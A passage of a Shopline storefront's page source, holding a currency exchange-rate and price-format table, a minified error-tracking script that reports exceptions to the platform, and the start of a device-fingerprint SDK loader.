UAH","messageWithoutDefaultCurrency":"₴{{amount}}"},{"currencyCode":"UGX","currencyName":"乌干达先令","currencySymbol":"Sh","rate":0,"currencyNumber":"800","orderWeight":17,"exchangeRate":3474.78903,"updateTime":1761552080489,"messageWithCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutCurrency":"Ush {{amount_no_decimals}}","messageWithDefaultCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutDefaultCurrency":"Ush {{amount_no_decimals}}"},{"currencyCode":"UYU","currencyName":"乌拉圭比索","currencySymbol":"$","rate":2,"currencyNumber":"858","orderWeight":16,"exchangeRate":39.870748,"updateTime":1761552080975,"messageWithCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"UZS","currencyName":"乌兹别克斯坦索姆","currencySymbol":"лв","rate":2,"currencyNumber":"860","orderWeight":15,"exchangeRate":12111.84018,"updateTime":1761552081444,"messageWithCurrency":"{{amount_with_space_separator}} UZS","messageWithoutCurrency":"{{amount_with_space_separator}} som","messageWithDefaultCurrency":"{{amount_with_space_separator}} UZS","messageWithoutDefaultCurrency":"{{amount_with_space_separator}} som"},{"currencyCode":"VES","currencyName":"委内瑞拉玻利瓦尔","currencySymbol":"Bs.S.","rate":2,"currencyNumber":"928","orderWeight":14,"exchangeRate":212.183348,"updateTime":1761552082135,"messageWithCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutCurrency":"Bs.S. {{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutDefaultCurrency":"Bs.S. {{amount_with_comma_separator}}"},{"currencyCode":"VND","currencyName":"越南盾","currencySymbol":"₫","rate":0,"currencyNumber":"704","orderWeight":13,"exchangeRate":26292,"updateTime":1761552082619,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}₫","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}₫"},{"currencyCode":"VUV","currencyName":"瓦努阿图瓦图","currencySymbol":"Vt","rate":0,"currencyNumber":"548","orderWeight":12,"exchangeRate":122.1,"updateTime":1761552083092,"messageWithCurrency":"${{amount_no_decimals}}VT","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}}VT","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"WST","currencyName":"萨摩亚塔拉","currencySymbol":"T","rate":2,"currencyNumber":"882","orderWeight":11,"exchangeRate":2.801,"updateTime":1761552083575,"messageWithCurrency":"WS$ {{amount}} WST","messageWithoutCurrency":"WS$ {{amount}}","messageWithDefaultCurrency":"WS$ {{amount}} WST","messageWithoutDefaultCurrency":"WS$ {{amount}}"},{"currencyCode":"XAF","currencyName":"中非法郎","currencySymbol":"₣","rate":0,"currencyNumber":"950","orderWeight":10,"exchangeRate":564.001455,"updateTime":1761552084068,"messageWithCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutCurrency":"FCFA{{amount_no_decimals}}","messageWithDefaultCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutDefaultCurrency":"FCFA{{amount_no_decimals}}"},{"currencyCode":"XCD","currencyName":"东加勒比元","currencySymbol":"$","rate":2,"currencyNumber":"951","orderWeight":9,"exchangeRate":2.70255,"updateTime":1761552084538,"messageWithCurrency":"EC${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"EC${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"XOF","currencyName":"西非法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"952","orderWeight":8,"exchangeRate":564.001455,"updateTime":1761552085007,"messageWithCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutCurrency":"CFA{{amount_no_decimals}}","messageWithDefaultCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutDefaultCurrency":"CFA{{amount_no_decimals}}"},{"currencyCode":"XPF","currencyName":"太平洋法郎（francPacifique）","currencySymbol":"₣","rate":0,"currencyNumber":"953","orderWeight":7,"exchangeRate":102.603183,"updateTime":1761552085485,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF"},{"currencyCode":"YER","currencyName":"也门里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"886","orderWeight":6,"exchangeRate":238.900102,"updateTime":1761552085982,"messageWithCurrency":"{{amount_with_comma_separator}} YER","messageWithoutCurrency":"{{amount_with_comma_separator}} YER","messageWithDefaultCurrency":"{{amount_with_comma_separator}} YER","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} YER"},{"currencyCode":"ZAR","currencyName":"南非兰特","currencySymbol":"R","rate":2,"currencyNumber":"710","orderWeight":5,"exchangeRate":17.201465,"updateTime":1761552086630,"messageWithCurrency":"R {{amount}} ZAR","messageWithoutCurrency":"R {{amount}}","messageWithDefaultCurrency":"R {{amount}} ZAR","messageWithoutDefaultCurrency":"R {{amount}}"},{"currencyCode":"ZMW","currencyName":"赞比亚克瓦查","currencySymbol":"ZK","rate":2,"currencyNumber":"967","orderWeight":4,"exchangeRate":22.042227,"updateTime":1761552087104,"messageWithCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutCurrency":"K{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutDefaultCurrency":"K{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"KWD","currencyName":"科威特第纳尔","currencySymbol":"دينار","rate":2,"currencyNumber":"414","orderWeight":3,"exchangeRate":0.306549,"updateTime":1761552088002,"messageWithCurrency":"{{amount}}0 KWD","messageWithoutCurrency":"{{amount}}0 KD","messageWithDefaultCurrency":"{{amount}}0 KWD","messageWithoutDefaultCurrency":"{{amount}}0 KD"},{"currencyCode":"OMR","currencyName":"阿曼里亚尔","currencySymbol":"ر.ع.","rate":2,"currencyNumber":"512","orderWeight":2,"exchangeRate":0.383995,"updateTime":1761552088476,"messageWithCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithDefaultCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}}0 OMR"},{"currencyCode":"BHD","currencyName":"巴林第纳尔","currencySymbol":".د.ب","rate":2,"currencyNumber":"048","orderWeight":1,"exchangeRate":0.37637,"updateTime":1761552089187,"messageWithCurrency":"{{amount}}0 BHD","messageWithoutCurrency":"{{amount}}0 BD","messageWithDefaultCurrency":"{{amount}}0 BHD","messageWithoutDefaultCurrency":"{{amount}}0 BD"}]};Shopline.serverEventId="1761635149850_99558ec11d5d49cfbf4152e2eb6d083b";Shopline.url_customization=false;</script><script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";function t(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function e(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function r(){r=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var o=Object.create((e&&e.prototype instanceof f?e:f).prototype),i=new O(n||[]);return o._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return T()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=b(a,r);if(u){if(u===p)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=s(t,e,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(t,r,i),o}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var p={};function f(){}function d(){}function h(){}var v={};c(v,i,(function(){return this}));var y=Object.getPrototypeOf,m=y&&y(y(x([])));m&&m!==e&&n.call(m,i)&&(v=m);var _=h.prototype=f.prototype=Object.create(v);function w(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function g(t,e){function r(o,i,a,u){var c=s(t[o],t,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&n.call(p,"__await")?e.resolve(p.__await).then((function(t){r("next",t,a,u)}),(function(t){r("throw",t,a,u)})):e.resolve(p).then((function(t){l.value=t,a(l)}),(function(t){return r("throw",t,a,u)}))}u(c.arg)}var o;this._invoke=function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}}function b(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,b(t,e),"throw"===e.method))return p;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,p;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,p):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function x(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}return d.prototype=h,c(_,"constructor",h),c(h,"constructor",d),d.displayName=c(h,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c(t,u,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},w(g.prototype),c(g.prototype,a,(function(){return this})),t.AsyncIterator=g,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new g(l(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},w(_),c(_,u,"Generator"),c(_,i,(function(){return this})),c(_,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=x,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(this.prev>=i.tryLoc){var u=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(u&&c){if(i.catchLoc>this.prev)return r(i.catchLoc,!0);if(i.finallyLoc>this.prev)return r(i.finallyLoc)}else if(u){if(i.catchLoc>this.prev)return r(i.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(i.finallyLoc>this.prev)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(this.prev>=o.tryLoc&&n.call(o,"finallyLoc")&&o.finallyLoc>this.prev){var i=o;break}}i&&("break"===t||"continue"===t)&&e>=i.tryLoc&&i.finallyLoc>=e&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:x(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),p}},t}function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e,r,n,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void r(t)}u.done?e(c):Promise.resolve(c).then(n,o)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var a=t.apply(e,r);function u(t){o(a,n,i,u,c,"next",t)}function c(t){o(a,n,i,u,c,"throw",t)}u(void 0)}))}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var r=0;e.length>r;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function c(t,e,r){return e&&u(t.prototype,e),r&&u(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==r)return;var n,o,i=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return p(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return p(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);e>r;r++)n[r]=t[r];return n}var f=/^(?:.*[@(])?(.*):(\d+):(\d+)\)?$/,d=/at\s+(.*?)\s+\((.*?):(\d+):(\d+)\)/,h=/at\s+(.*?):(\d+):(\d+)/;function v(t){var e=function(t){return t>window.__CUSTOM_HEADER_START__&&t<window.__CUSTOM_HEADER_END__?{domainCode:"custom-code",appKey:"header-custom-code"}:t>window.__CUSTOM_FOOTER_START__&&t<window.__CUSTOM_FOOTER_END__?{domainCode:"custom-code",appKey:"footer-custom-code"}:null}(t);if(e)return e;var r=window.__APP_CODE__.getAppKey(t);return r?"LS"===r?{domainCode:"layout-script",appKey:r}:{domainCode:"app-code-block",appKey:r}:{domainCode:"all"}}var y=function(){var t=i(r().mark((function t(e){var n,o,i,a;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=[],o="",i=function t(e){var r=document.querySelector('script[src="'.concat(e,'"]')),i=null==r?void 0:r.getAttribute("data-create-by");i?(n.push(i),t(i)):(null==r?void 0:r.getAttribute("data-create-by-domain-code"))&&(null==r?void 0:r.getAttribute("data-create-by-app-key"))?o=null==r?void 0:r.getAttribute("data-create-by-app-key"):n.push(e)},i(e),!o){t.next=6;break}return t.abrupt("return",{appKey:o});case 6:if(!n.length){t.next=12;break}return a=n[n.length-1],t.next=10,window.__APP_CODE__.getAppKeyByScriptUrl(a);case 10:return t.abrupt("return",{appKey:t.sent,sourceUrl:a});case 12:return t.abrupt("return",{appKey:""});case 13:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();function m(){return(m=i(r().mark((function t(e,n){var o,i,a,u,c,l;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e){t.next=29;break}if(t.prev=1,!n){t.next=4;break}return t.abrupt("return",{domainCode:"other"});case 4:if(o=document.querySelector('script[src="'.concat(e,'"')),i=null==o?void 0:o.getAttribute("org"),!o||!i){t.next=10;break}return t.abrupt("return",{domainCode:i.startsWith("ST_")?"script-tag":"app-extension",appKey:i});case 10:if(i){t.next=23;break}return t.next=13,y(e);case 13:if(c=(a=t.sent).sourceUrl,l="all",!(u=a.appKey)){t.next=22;break}return u.startsWith("ST_")?l="script-tag":u.startsWith("CB_")?l="app-code-block":u.startsWith("LS_")?l="layout-script":u.startsWith("AP_")&&(l="app-extension"),t.abrupt("return",{domainCode:l,appKey:u,url:c});case 22:return t.abrupt("return",{domainCode:l});case 23:t.next=29;break;case 25:return t.prev=25,t.t0=t.catch(1),console.error(t.t0),t.abrupt("return",{domainCode:"all"});case 29:return t.abrupt("return",{domainCode:"all"});case 30:case"end":return t.stop()}}),t,null,[[1,25]])})))).apply(this,arguments)}function _(t){return new Promise((function(r){setTimeout((function(){var n,o=null;if(t.reason)o=t.reason;else if(t.stack)o=t;else{if(t.message&&!t.error)return console.error(t),{domainCode:"all"};o=t.error}if((null===(n=t.filename)||void 0===n?void 0:n.split("?")[0])===location.href.split("?")[0]&&t.lineno)return r(v(t.lineno));var i,a=function(t){try{var e=t.split("\n").filter(Boolean).map((function(t){var e=t.match(d);if(e)return{line:t,functionName:e[1],fileName:e[2],lineNumber:parseInt(e[3]),columnNumber:parseInt(e[4])};var r=t.match(h);if(r)return{line:t,functionName:"",fileName:r[1],lineNumber:parseInt(r[2]),columnNumber:parseInt(r[3])};var n=t.match(f);if(!n)return{line:t};var o=s(n,4);return{line:t,fileName:o[1],lineNumber:o[2],columnNumber:o[3]}})),r=null==e?void 0:e.find((function(t){return!!t.fileName})),n=null==r?void 0:r.fileName,o=null==r?void 0:r.lineNumber,i=-1!==(null==n?void 0:n.indexOf("cdn.shopline.com"))&&-1!==(null==n?void 0:n.indexOf(window.location.origin));return{isInline:n===location.href,scriptUrl:n,lineNumber:o,isThirdPartError:i}}catch(t){return console.error(t),{scriptUrl:"",isThirdPartError:!1}}}((null===(i=o)||void 0===i?void 0:""+i.stack)||""),u=a.scriptUrl,c=a.isThirdPartError;if(a.isInline)return r(v(a.lineNumber));(function(t,e){return m.apply(this,arguments)})(u,c).then((function(t){var n=t.url,o=e({},t);!n&&u&&(o.url=u),r(o)}))}),4)}))}var w=function(){function t(){a(this,t),this.queue=[],this.extraData={},this.loop()}var e;return c(t,[{key:"loop",value:function(){var t,e=this;setTimeout((function(){var t,r;e.queue.length&&e.report((t=[],r=JSON.stringify(e.queue,(function(e,r){if("object"===n(r)&&null!==r){if(-1!==t.indexOf(r)||"[object HTMLDocument]"===Object.prototype.toString.call(r)||"[object Window]"===Object.prototype.toString.call(r))return;t.push(r)}return r})),t=[],r)),e.queue=[],e.loop()}),(null===(t=window.__ENV__)||void 0===t?void 0:t.SL_TRACK_REPORT_DELAY)||5e3)}},{key:"info",value:function(t,e){this.pushQueue("info",t,e)}},{key:"error",value:function(t,e){this.pushQueue("error",t,e)}},{key:"setExtraData",value:function(t,e){this.extraData[t]=e}},{key:"pushQueue",value:function(t,e,r){var n,o,i,a,u,c,l={domainCode:e,payload:{level:t,url:window.location.href,ua:null===(n=window)||void 0===n||null===(o=n.navigator)||void 0===o?void 0:o.userAgent,data:r,timestamp:Date.now(),extraData:this.extraData,themeId:null===(i=window.Shopline)||void 0===i?void 0:i.themeId,themeName:null===(a=window.Shopline)||void 0===a?void 0:a.themeName,themeVersion:null===(u=window.Shopline)||void 0===u?void 0:u.themeVersion,themeTypeVersion:window.Shopline.themeTypeVersion,updateMode:null===(c=window.Shopline)||void 0===c?void 0:c.updateMode,storeId:window.Shopline.storeId}};this.queue.push(l)}},{key:"report",value:function(t){var e=new XMLHttpRequest;e.onreadystatechange=function(){},e.open("POST","".concat(window.__SL_Track_Url__||"","/capture/exception")),e.setRequestHeader("content-type","application/json; charset=UTF-8"),e.send(t)}},{key:"getDomainCode",value:(e=i(r().mark((function t(e){return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_(e);case 2:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)}))),function(t){return e.apply(this,arguments)})}]),t}(),g=new w;function b(t,e){return k.apply(this,arguments)}function k(){return(k=i(r().mark((function t(e,n){var o,i,a,u,c;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=n.message,i=n.stack,t.next=3,_(e);case 3:u=(a=t.sent).domainCode,g.error((c=a.appKey)?u:"all",{appKey:c,error:{message:o,stack:i}});case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}window.__SL_Track__||(window.__SL_Track__=g);var E=0;function O(){return E>0}function x(){E+=1,setTimeout((function(){E-=1}))}function T(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if("function"!=typeof t)return t;try{if(t.__track__)return t;if(t.__track_wrapped__)return t.__track_wrapped__}catch(e){return t}var n=function(){var n=Array.prototype.slice.call(arguments);try{r&&"function"==typeof r&&r.apply(this,arguments);var o=n.map((function(t){return T(t,e)}));return t.handleEvent?t.handleEvent.apply(this,o):t.apply(this,o)}catch(t){throw x(),b(t,{message:null==t?void 0:t.message,stack:null==t?void 0:t.stack}),t}};try{for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}catch(t){}t.prototype=t.prototype||{},n.prototype=t.prototype,Object.defineProperty(t,"__track_wrapped__",{enumerable:!1,value:n}),Object.defineProperties(n,{__track__:{enumerable:!1,value:!0},__track_original__:{enumerable:!1,value:t}});try{var i=Object.getOwnPropertyDescriptor(n,"name");i.configurable&&Object.defineProperty(n,"name",{get:function(){return t.name}})}catch(t){}return n}window.addEventListener("error",(function(t){var e;if(!O()){var r=(null==t?void 0:t.stack)||(null==t||null===(e=t.error)||void 0===e?void 0:e.stack);b(t,{message:null==t?void 0:t.message,stack:r})}})),window.addEventListener("unhandledrejection",(function(t){var e,r;O()||b(t,{message:null===(e=t.reason)||void 0===e?void 0:e.message,stack:null===(r=t.reason)||void 0===r?void 0:r.stack})})),document.addEventListener("readystatechange",(function(){var t="",e={};document.querySelectorAll("script").forEach((function(r){var n=r.getAttribute("data-app-code-start"),o=r.getAttribute("data-app-code-end");if(n)t=n;else{if(o&&t===o)return window.__APP_CODE__.setScript(t,e[t]),e[t]=[],void(t="");t&&(e[t]||(e[t]=[]),e[t].push({tag:r,src:r.src}))}}))}));var L=document.createElement;function S(){return window}document.createElement=function(t){var e=L.call(document,t);try{if("script"===t.toLowerCase())if(document.currentScript)e.setAttribute("data-create-by",document.currentScript.src);else{var r=function(t){var e,r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(t&&t.stack){var o,i,a,u=(""+t.stack).split(/\r\n|\n/),c=/:(\d+):(?:\d+)[^\d]*$/,l=/http(.+?)\.(js|html)/;do{if(i=u[n?"shift":"pop"](),o=c.exec(i),a=l.exec(i),!i)break}while(!c.exec(i)||i.includes("at <anonymous>")||1==+(o&&o[1]));return[+(o&&o[1]||"0"),null!==(e=null===(r=a)||void 0===r?void 0:r[0])&&void 0!==e?e:""]}}(Error(),!1),n=s(r,2),o=v(n[0]),i=o.appKey;e.setAttribute("data-create-by-domain-code",o.domainCode),e.setAttribute("data-create-by-app-key",i)}}catch(t){console.error("hijack createElement error: ".concat(t))}return e};var A="<anonymous>";function j(t){try{return t&&"function"==typeof t&&t.name||A}catch(t){return A}}function P(t,e,r){if(e in t){var n=t[e],o=r(n);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__track_original__:{enumerable:!1,value:n}})}catch(t){}t[e]=o}}var C=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],N=function(){function t(r){a(this,t),this.name=t.id,this._options=void 0,this._options=e({XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0},r)}return c(t,[{key:"setupOnce",value:function(){var t=S();(this._options.setTimeout&&P(t,"setTimeout",this._wrapTimeFunction.bind(this)),this._options.setInterval&&P(t,"setInterval",this._wrapTimeFunction.bind(this)),this._options.requestAnimationFrame&&P(t,"requestAnimationFrame",this._wrapRAF.bind(this)),this._options.XMLHttpRequest&&"XMLHttpRequest"in t&&P(XMLHttpRequest.prototype,"send",this._wrapXHR.bind(this)),this._options.eventTarget)&&(Array.isArray(this._options.eventTarget)?this._options.eventTarget:C).forEach(this._wrapEventTarget.bind(this))}},{key:"_wrapTimeFunction",value:function(t){return function(){for(var e=arguments.length,r=Array(e),n=0;e>n;n++)r[n]=arguments[n];var o=r[0];return r[0]=T(o,{mechanism:{data:{function:j(t)},handled:!0,type:"instrument"}}),t.apply(this,r)}}},{key:"_wrapRAF",value:function(t){return function(e){return t.call(this,T(e,{mechanism:{data:{function:"requestAnimationFrame",handler:j(t)},handled:!0,type:"instrument"}}))}}},{key:"_wrapEventTarget",value:function(t){var e=S(),r=e[t]&&e[t].prototype;r&&r.hasOwnProperty&&r.hasOwnProperty("addEventListener")&&(P(r,"addEventListener",(function(e){return function(r,n,o){try{"function"==typeof n.handleEvent&&(n.handleEvent=T(n.handleEvent.bind(n),{mechanism:{data:{function:"handleEvent",handler:j(n),target:t},handled:!0,type:"instrument"}}))}catch(t){}return e.call(this,r,T(n,{mechanism:{data:{function:"addEventListener",handler:j(n),target:t},handled:!0,type:"instrument"}}),o)}})),P(r,"removeEventListener",(function(t){return function(e,r,n){var o=r;try{var i=null==o?void 0:o.__track_wrapped__;i&&t.call(this,e,i,n)}catch(t){}return t.call(this,e,o,n)}})))}},{key:"_wrapXHR",value:function(t){return function(){var e=this,r=["onload","onerror","onprogress","onreadystatechange"];r.forEach((function(t){t in e&&"function"==typeof e[t]&&P(e,t,(function(e){var r={mechanism:{data:{function:t,handler:j(e)},handled:!0,type:"instrument"}};return e.__track_original__&&(r.mechanism.data.handler=j(e.__track_original__)),T(e,r)}))}));for(var n=arguments.length,o=Array(n),i=0;n>i;i++)o[i]=arguments[i];return t.apply(this,o)}}}]),t}();N.id="TryCatch",(new N).setupOnce()}));
</script><script type="application/javascript" defer src="https://cdn.myshopline.com/t/layout/plugin/2024032008165858/reference-sdk.umd.min.js"></script><script>(function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  var DF_SDK_ENABLE = window.__ENV__.DF_SDK_ENABLE;
  if (DF_SDK_ENABLE.isAll || DF_SDK_ENABLE.themeNames.indexOf(window.Shopline.themeName) !== -1) {
    var env = {
      develop: 'dev',
      staging: 'test',
      preview: 'pre',
      product: 'pro',
    };
    function loadDfScript() {
      if (window.DeviceFingerprint) {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
        return;
      }
      var dfScript = document.createElement('script');
      dfScript.src = 'https://r2cdn.myshopline.com/static/rs/adff/prod/latest/bundle.iife.js';
      dfScript.async = true;
      dfScript.crossOrigin = 'anonymous';
      dfScript.onload = function () {
